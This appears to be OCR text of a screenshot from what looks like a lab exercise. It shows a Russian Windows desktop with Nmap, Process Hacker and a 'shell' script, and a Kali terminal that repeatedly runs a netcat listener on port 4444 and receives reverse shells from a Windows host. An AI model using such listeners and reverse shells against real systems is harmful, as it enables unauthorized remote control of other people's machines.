 Корзина
Firefox
Google
Chrome
attack
ProcessMo...
Process
Hacker 2
x64
Nmap -
Zenmap GUI
pipes_server
pipes_client
desktop
test
desktop
Управление
tools
Файл
Главная
Поделиться
Вид
Средства работы с приложениями
Этот компьютер
Локальный диск (C:)
tools
Поиск в: tools
Имя
Дата изменения
Тип
Размер
Nmap
16.03.2023 17:23
Папка с файлами
shell
16.03.2023 17:24
Сценарий Windo...
1 КБ
Быстрый доступ
Рабочий стол
Загрузки
Документы
Изображения
temp
Видео
Музыка
Рабочий стол
OneDrive
Alex Egorov
Этот компьютер
Библиотеки
Сеть
Панель управлени
Корзина
attack
ProcessMonitor
x64
Элементов: 2
Выбран 1 элемент: 101 байт
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
6. 192.168.10
7. 192.168.10
8. 192.168.
Sessions
Tools
Macros
Sftp
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.101.109: inverse host lookup failed: Unknown host
connect to [192.168.103.35] from (UNKNOWN) [192.168.101.109] 24276
Microsoft Windows [Version 10.0.19045.2604]
(c) (Microsoft Corporation).
C:\Users\aegorov>whoami
whoami
alpha\aegorov
C:\Users\aegorov>
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.101.109: inverse host lookup failed: Unknown host
connect to [192.168.103.35] from (UNKNOWN) [192.168.101.109] 24290
Microsoft Windows [Version 10.0.19045.2604]
(c) (Microsoft Corporation).
C:\tools>exit
exit
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.101.109: inverse host lookup failed: Unknown host
connect to [192.168.103.35] from (UNKNOWN) [192.168.101.109] 49735
Microsoft Windows [Version 10.0.19045.2604]
(c) (Microsoft Corporation).
C:\WINDOWS\system32>whoami
whoami
alpha\aegorov
C:\WINDOWS\system32>exit
exit
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.101.109: inverse host lookup failed: Unknown host
connect to [192.168.103.35] from (UNKNOWN) [192.168.101.109] 49804
Microsoft Windows [Version 10.0.19045.2604]
(c) (Microsoft Corporation).
C:\tools>учше
учше
C:\tools>exit
exit
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net